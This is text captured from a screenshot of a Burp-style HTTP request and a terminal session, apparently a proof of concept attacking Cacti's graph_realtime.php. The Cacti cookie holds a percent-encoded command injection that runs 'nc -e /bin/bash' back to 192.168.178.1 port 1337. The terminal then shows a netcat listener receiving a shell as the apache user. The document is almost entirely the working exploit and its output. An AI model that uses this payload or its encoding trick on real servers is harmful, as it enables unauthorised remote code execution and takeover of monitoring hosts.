 Send Cancel < >
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET /cacti/graph_realtime.php?action=countdown&top=0&left=0&local_graph_id=1826 HTTP/1.1
Host: 192.168.178.154
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.178.154/cacti/graph_realtime.php?local_graph_id=1826
X-Requested-With: XMLHttpRequest
Cookie:
Cacti=%3b%6e%63%24%7b%49%46%53%7d%2d%65%24%7b%49%46%53%7d%2f%62%69%6e%2f%62%61%73%68%24%7b%49%46%53%7d%31%39%3
2%2e%31%36%38%2e%31%37%38%2e%31%24%7b%49%46%53%7d%31%33%33%37
Connection: close
Terminal
Terminal × root@cactitemplate:/var/www/h... × Terminal ×
[x]─[askar@arrow]─[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36826)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:
system_r:httpd_t:s0
零组资料文库